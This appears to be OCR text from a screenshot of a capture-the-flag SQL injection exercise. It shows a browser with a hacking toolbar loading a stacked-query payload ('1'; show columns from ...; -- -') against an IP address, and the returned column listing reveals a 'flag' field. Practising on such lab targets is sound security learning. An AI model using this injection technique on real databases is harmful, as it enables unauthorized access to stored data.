 111.200.241.244:51821/?inject=1'; show columns from `1919810931114514` ; -- - 130%
火狐官方站点 教程 论坛 工具 视频 壁纸 题库 SQL Injections 移动设备上的书签
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://111.200.241.244:51821/?inject=1'; show columns from `1919810931114514` ; -- -
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://111.200.241.244:51821/favicon.ico [HTTP/1.1 200 OK 40ms]